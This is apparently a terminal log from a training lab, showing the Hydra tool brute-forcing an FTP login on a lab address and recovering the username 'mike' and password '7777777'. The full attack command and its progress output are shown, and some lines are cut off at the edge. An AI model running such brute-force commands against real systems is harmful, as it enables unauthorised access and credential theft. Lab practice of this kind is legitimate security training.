 ❯ hydra -L username.list -P password.list ftp://10.129.120.192 -I -t 64 -v -R
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
nd ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 11:35:05
[DATA] max 64 tasks per 1 server, overall 64 tasks, 21112 login tries (l:104/p:203), ~330 t
[DATA] attacking ftp://10.129.120.192:21/
[STATUS] 2683.00 tries/min, 2683 tries in 00:01h, 18462 to do in 00:07h, 31 active
[STATUS] 1192.67 tries/min, 3578 tries in 00:03h, 17567 to do in 00:15h, 31 active
[STATUS] 751.00 tries/min, 5257 tries in 00:07h, 15888 to do in 00:22h, 31 active
[STATUS] 629.25 tries/min, 7551 tries in 00:12h, 13594 to do in 00:22h, 31 active
[STATUS] 571.65 tries/min, 9718 tries in 00:17h, 11427 to do in 00:20h, 31 active
[STATUS] 542.36 tries/min, 11932 tries in 00:22h, 9213 to do in 00:17h, 31 active
[STATUS] 519.63 tries/min, 14030 tries in 00:27h, 7115 to do in 00:14h, 31 active
[21][ftp] host: 10.129.120.192   login: mike   password: 7777777